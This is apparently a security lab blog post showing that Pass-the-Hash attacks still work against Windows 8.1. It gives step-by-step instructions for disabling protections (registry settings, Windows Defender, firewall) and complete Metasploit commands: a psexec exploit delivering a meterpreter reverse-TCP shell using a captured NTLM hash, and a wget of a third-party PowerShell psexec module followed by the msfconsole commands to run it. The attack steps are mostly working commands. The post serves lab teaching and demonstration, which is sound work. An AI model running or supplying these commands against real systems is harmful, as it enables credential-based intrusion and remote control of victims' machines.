http://www.infoworld.com/d/security/windows-81-stops-pass-the-hash-attacks-227875
The man who made the patch will be speaking next week at CCSF.
But when I posted this on Twitter, @obscuresec @passingthehash and @jameslyne engaged me in lively discussion, claiming PtH still works.
And, with their help, I got it working two ways.
http://colesec.inventedtheinternet.com/hacking-windows-passwords-with-pass-the-hash/
1. In HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters, make sure "RequireSecuritySignature" is set to 0 (it was)
2. In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System, add a new DWORD (32-bit) called "LocalAccountTokenFilterPolicy" and set it to 1
3. Disable real-time protection in Windows Defender.

From Kali Linux, perform a Pass-the-Hash attack with this command, adjusting the IP addresses to be correct:
msfcli
msfcli /usr/share/metasploit-framework/lib/msf/core/exploit/windows/smb/psexec PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.119.241 LPORT=443 RHOST=192.168.119.248 SMBUser=Admin2 SMBPass=aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42 E

It works, as shown below:

1. Make a Server 2012 domain controller as explained here:
http://samsclass.info/345/proj10/p19-S12dc.htm2. Join Win 8.1 machine to domain
3. In "Network and Sharing Center", click "Change advanced sharing settings". In the Domain profile, turn on "network discovery" and "file and printer sharing".
4. Turn off Windows Firewall for Domain profile

5. In Kali:
cd
cd .msf4/modules
mkdir exploits
cd exploits
mkdir windows
cd windows
mkdir powershell
cd powershell
wget https://raw.github.com/jakxx/metasploit-framework/powershell_psexec/modules/exploits/windows/powershell/powershell_psexec.rb
msfconsole
use exploit/windows/powershell/powershell_psexec
set RHOST 192.168.119.248
set LHOST 192.168.119.241
set ARCH x86
set SMBDomain sam.com
set SMBUser Administrator
set SMBPASS 00000000000000000000000000000000:e19ccf75ee54e06b06a5907af13cef42
exploit